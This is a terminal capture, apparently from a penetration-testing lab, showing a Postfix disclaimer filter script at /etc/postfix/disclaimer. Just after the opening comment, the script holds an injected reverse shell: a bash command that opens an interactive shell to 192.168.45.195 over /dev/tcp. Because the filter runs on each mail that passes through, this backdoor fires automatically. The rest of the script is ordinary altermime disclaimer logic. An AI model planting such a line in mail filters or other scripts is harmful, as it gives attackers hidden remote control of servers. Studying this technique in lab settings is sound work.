 brian.moore@postfish:~$ cat /etc/postfix/disclaimer
#!/bin/bash
# Localize these.

/bin/bash -i >& /dev/tcp/192.168.45.195/22 0>&1

INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail

####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######

# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69

# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15

# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }

cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }

####### Changed From Original Script #######
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`

if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
  /usr/bin/altermime --input=in.$$ \
                   --disclaimer=/etc/postfix/disclaimer.txt \
                   --disclaimer-html=/etc/postfix/disclaimer.txt \
                   --xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
                    { echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
####### Changed From Original Script END #######

$SENDMAIL "$@" <in.$$

exit $?